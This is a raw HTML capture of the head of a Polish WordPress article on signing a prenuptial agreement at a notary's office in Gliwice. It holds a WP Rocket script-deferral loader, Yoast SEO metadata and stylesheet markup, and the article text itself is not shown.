

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/
body_size: 34797
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="https://magazynkaszuby.pl/wp-content/themes/magazyn/favicon.png" rel="shortcut icon">
	<!-- This site is running CAOS for WordPress -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spisywanie intercyzy małżeńskiej w kancelarii notarialnej - Magazyn Kaszuby</title>
	<link rel="canonical" href="https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spisywanie intercyzy małżeńskiej w kancelarii notarialnej - Magazyn Kaszuby" />
	<meta property="og:description" content="Czym jest intercyza? Gdzie podpisać umowę małżeńską w Gliwicach?" />
	<meta property="og:url" content="https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/" />
	<meta property="og:site_name" content="Magazyn Kaszuby" />
	<meta property="article:published_time" content="2019-01-22T08:00:20+00:00" />
	<meta property="article:modified_time" content="2019-01-31T22:49:09+00:00" />
	<meta property="og:image" content="https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej-1024x342.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="342" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redaktor Naczelny" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redaktor Naczelny" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/#article","isPartOf":{"@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/"},"author":{"name":"Redaktor Naczelny","@id":"https://magazynkaszuby.pl/#/schema/person/23ebc0048e0150dbc8042bbf0caf8547"},"headline":"Spisywanie intercyzy małżeńskiej w kancelarii notarialnej","datePublished":"2019-01-22T08:00:20+00:00","dateModified":"2019-01-31T22:49:09+00:00","mainEntityOfPage":{"@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/"},"wordCount":387,"publisher":{"@id":"https://magazynkaszuby.pl/#organization"},"image":{"@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/#primaryimage"},"thumbnailUrl":"https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej.png","keywords":["intercyza małżeńska","kancelaria notarialna Gliwice"],"articleSection":["Rozmaitości"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/","url":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/","name":"Spisywanie intercyzy małżeńskiej w kancelarii notarialnej - Magazyn Kaszuby","isPartOf":{"@id":"https://magazynkaszuby.pl/#website"},"primaryImageOfPage":{"@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/#primaryimage"},"image":{"@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/#primaryimage"},"thumbnailUrl":"https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej.png","datePublished":"2019-01-22T08:00:20+00:00","dateModified":"2019-01-31T22:49:09+00:00","breadcrumb":{"@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/#primaryimage","url":"https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej.png","contentUrl":"https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej.png","width":1840,"height":615,"caption":"Źródło: gajos-malachowski.pl"},{"@type":"BreadcrumbList","@id":"https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://magazynkaszuby.pl/"},{"@type":"ListItem","position":2,"name":"Archives","item":"https://magazynkaszuby.pl/?page_id=18228"},{"@type":"ListItem","position":3,"name":"Spisywanie intercyzy małżeńskiej w kancelarii notarialnej"}]},{"@type":"WebSite","@id":"https://magazynkaszuby.pl/#website","url":"https://magazynkaszuby.pl/","name":"Magazyn Kaszuby","description":"Nie tylko dla Kaszubów","publisher":{"@id":"https://magazynkaszuby.pl/#organization"},"alternateName":"Portal nie tylko dla Kaszubów","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magazynkaszuby.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://magazynkaszuby.pl/#organization","name":"Magazyn Kaszuby","alternateName":"Portal nie tylko dla Kaszubów","url":"https://magazynkaszuby.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://magazynkaszuby.pl/#/schema/logo/image/","url":"https://magazynkaszuby.pl/wp-content/uploads/2016/03/logo-magazyn-kaszuby.jpg","contentUrl":"https://magazynkaszuby.pl/wp-content/uploads/2016/03/logo-magazyn-kaszuby.jpg","width":1500,"height":357,"caption":"Magazyn Kaszuby"},"image":{"@id":"https://magazynkaszuby.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://magazynkaszuby.pl/#/schema/person/23ebc0048e0150dbc8042bbf0caf8547","name":"Redaktor Naczelny","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://magazynkaszuby.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f952a605e19c0fd7539493844413f43e1467c30615083654f145ecc37379be78?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f952a605e19c0fd7539493844413f43e1467c30615083654f145ecc37379be78?s=96&d=mm&r=g","caption":"Redaktor Naczelny"},"url":"https://magazynkaszuby.pl/author/red/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//leaflet.github.io' />
<link rel='preconnect' href='//www.google-analytics.com' />

<link rel="alternate" type="application/rss+xml" title="Magazyn Kaszuby &raquo; Kanał z wpisami" href="https://magazynkaszuby.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazyn Kaszuby &raquo; Kanał z komentarzami" href="https://magazynkaszuby.pl/comments/feed/" />
<script id="wpp-js" src="https://magazynkaszuby.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://magazynkaszuby.pl/wp-json/wordpress-popular-posts" data-post-id="15715" data-token="a3b1bbe544" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Magazyn Kaszuby &raquo; Spisywanie intercyzy małżeńskiej w kancelarii notarialnej Kanał z komentarzami" href="https://magazynkaszuby.pl/2019/01/spisywanie-intercyzy-malzenskiej-kancelarii-notarialnej/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazynkaszuby.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazynkaszuby.pl%2F2019%2F01%2Fspisywanie-intercyzy-malzenskiej-kancelarii-notarialnej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazynkaszuby.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazynkaszuby.pl%2F2019%2F01%2Fspisywanie-intercyzy-malzenskiej-kancelarii-notarialnej%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='farbtastic-css' href='https://magazynkaszuby.pl/wp-admin/css/farbtastic.min.css?ver=1.3u1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://magazynkaszuby.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
